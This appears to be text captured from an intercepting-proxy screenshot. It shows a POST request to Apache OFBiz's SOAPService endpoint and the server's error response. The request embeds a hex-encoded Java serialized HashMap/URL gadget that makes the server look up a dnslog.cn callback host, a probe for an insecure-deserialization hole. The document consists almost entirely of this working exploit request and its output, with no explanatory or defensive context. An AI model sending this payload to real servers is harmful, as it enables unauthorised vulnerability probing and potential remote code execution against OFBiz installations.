 Request
Raw Params Headers Hex XML
POST /webtools/control/SOAPService HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Content-Length: 1015
Accept: */*
Content-Type: application/xml
Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<ser>
<map-HashMap>
<map-Entry>
<map-Key>
<cus-obj>aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d1030002
46000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000c770800000010
000000017372000c6a6176612e6e65742e55524c962537361afce47203000749000868617368436f6
465490004706f72744c0009617574686f726974797400124c6a6176612f6c616e672f537472696e673
b4c000466696c6571007e00034c0004686f737471007e00034c000870726f746f636f6c71007e00034
c000372656671007e00037870ffffffffffffffff7400166f6662697a2e6e36617233362e646e736c6f672e636
e74000071007e000574000468747470707874001d687474703a2f2f6f6662697a2e6e36617233362e6
46e736c6f672e636e78</cus-obj>
</map-Key>
<map-Value>
<std-String value="test"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ser>
</soapenv:Body>
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=98E634EF954AE1C270A200C62DA32898.jvm1; Path=/webtools; Secure;
HttpOnly
Set-Cookie: OFBiz.Visitor=10106; Max-Age=31536000; Expires=Sun, 27-Nov-2022 16:26:57 GMT;
Path=/; Secure; HttpOnly
vary: accept-encoding
Content-Type: text/xml;charset=UTF-8
Date: Sat, 27 Nov 2021 16:26:57 GMT
Connection: close
Content-Length: 774
<?xml version='1.0' encoding='utf-8'?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Body><serResponse
xmlns="http://ofbiz.apache.org/service/"><map-HashMap>
<map-Entry>
<map-Key>
<std-String value="errorMessage"/>
</map-Key>
<map-Value>
<std-String value="Problem processing the service, check your parameters."/>
</map-Value>
</map-Entry>
<map-Entry>
<map-Key>
<std-String value="responseMessage"/>
</map-Key>
<map-Value>
<std-String value="error"/>
</map-Value>
</map-Entry>
</map-HashMap></serResponse></soapenv:Body></soapenv:Envelope>